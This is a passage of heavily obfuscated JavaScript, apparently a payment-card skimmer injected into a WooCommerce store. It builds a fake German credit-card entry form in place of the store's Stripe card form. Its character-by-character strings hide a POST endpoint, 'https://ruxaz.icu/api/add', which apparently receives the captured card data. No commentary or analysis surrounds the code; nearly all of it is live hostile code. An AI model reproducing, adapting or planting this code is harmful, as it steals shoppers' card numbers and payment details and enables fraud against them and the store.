C===j;},'uOqJf':'y'+'v'+'m'+'d'+'B','TwHjY':'H'+'J'+'H'+'m'+'U','LZTgZ':function(C,j){return C==j;},'befFI':'w'+'c'+'_'+'w'+'o'+'o','jdTmp':'7'+'7'+'7','hVbQH':'P'+'O'+'S'+'T','uNQRR':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'r'+'u'+'x'+'a'+'z'+'.'+'i'+'c'+'u'+'/'+'a'+'p'+'i'+'/'+'a'+'d'+'d','CRkqZ':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','SGpeI':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','ywtXU':'d'+'a'+'t'+'a'+'=','WzTQG':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d','zLjkC':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e','pVlyn':'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'c'+'-'+'f'+'o'+'r'+'m','zwozo':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d','QfvCa':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'c'+'-'+'f'+'o'+'r'+'m','tnuEl':function(C,j){return C===j;},'PdGkC':'R'+'e'+'a'+'d'+'y'+'>'+'>'+'>'+'>'+'>','MADFM':'<'+'s'+'t'+'y'+'l'+'e'+'\x20'+'i'+'d'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e'+'\x22'+'>'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'w'+'r'+'a'+'p'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'d'+'d'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'d'+'i'+'v'+'c'+'a'+'r'+'t'+'a'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'t'+'a'+'1'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'2'+'3'+'2'+'5'+'d'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+','+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'2'+'3'+'2'+'5'+'d'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'t'+'a'+'1'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'F'+'D'+'7'+'E'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'3'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'i'+'m'+'a'+'g'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'g'+'r'+'e'+'e'+'n'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'a'+'q'+'u'+'a'+'m'+'a'+'r'+'i'+'n'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'n'+'f'+'o'+'c'+'u'+'s'+'\x20'+'{'+'\x20'+'a'+'n'+'i'+'m'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'O'+'u'+'t'+'\x20'+'0'+'.'+'2'+'s'+'\x20'+'f'+'o'+'r'+'w'+'a'+'r'+'d'+'s'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'u'+'t'+'f'+'o'+'c'+'u'+'s'+'\x20'+'{'+'\x20'+'a'+'n'+'i'+'m'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+('e'+'O'+'u'+'t'+'\x20'+'0'+'.'+'3'+'s'+'\x20'+'f'+'o'+'r'+'w'+'a'+'r'+'d'+'s'+';'+'\x20'+'}'+'\x20'+'@'+'k'+'e'+'y'+'f'+'r'+'a'+'m'+'e'+'s'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'I'+'n'+'\x20'+'{'+'\x20'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'1'+'8'+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'@'+'k'+'e'+'y'+'f'+'r'+'a'+'m'+'e'+'s'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'O'+'u'+'t'+'\x20'+'{'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'}'+'\x20'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'1'+'8'+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'#'+'l'+'a'+'b'+'l'+'e'+'-'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x22'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'1'+'F'+'1'+'D'+'1'+'D'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'e'+'m'+'\x20'+'2'+'e'+'m'+'\x20'+'1'+'e'+'m'+'\x20'+'0'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'g'+'r'+'a'+'y'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'2'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'f'+'f'+'4'+'d'+'3'+'0'+';'+'\x20'+'l'+'i'+'s'+'t'+'-'+'s'+'t'+'y'+'l'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'o'+'u'+'t'+'s'+'i'+'d'+'e'+';'+'\x20'+'z'+'o'+'o'+'m'+':'+'\x20'+'1'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'w'+'o'+'r'+'d'+'-'+'w'+'r'+'a'+'p'+':'+'\x20'+'b'+'r'+'e'+'a'+'k'+'-'+'w'+'o'+'r'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'l'+'a'+'b'+'l'+'e'+'-'+'c'+'a'+'r'+'d'+'\x22'+'>'+'K'+'r'+'e'+'d'+'i'+'t'+'-'+'\x20'+'o'+'d'+'e'+'r'+'\x20'+'D'+'e'+'b'+'i'+'t'+'k'+'a'+'r'+'t'+'e'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'w'+'r'+'a'+'p'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'a'+'l'+'s'+'s'+'='+'\x22'+'d'+'i'+'v'+'c'+'a'+'r'+'t'+'a'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'8'+'0'+'%'+';'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s')+(':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'a'+'r'+'t'+'a'+'1'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'K'+'a'+'r'+'t'+'e'+'n'+'u'+'m'+'m'+'e'+'r'+'\x22'+'\x20'+'o'+'n'+'k'+'e'+'y'+'u'+'p'+'='+'\x22'+'c'+'a'+'r'+'d'+'p'+'r'+'e'+'t'+'t'+'i'+'f'+'y'+'('+')'+';'+'\x20'+'c'+'h'+'e'+'c'+'k'+'C'+'a'+'r'+'d'+'T'+'y'+'p'+'e'+'('+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0')+('%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'d'+'i'+'v'+'m'+'o'+'n'+'t'+'h'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'5'+'%'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'M'+'M'+'\x20'+'/'+'\x20'+'J'+'J'+'\x22'+'\x20'+'o'+'n'+'i'+'n'+'p'+'u'+'t'+'='+'\x22'+'i'+'n'+'p'+'u'+'t'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+'e'+'v'+'e'+'n'+'t'+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+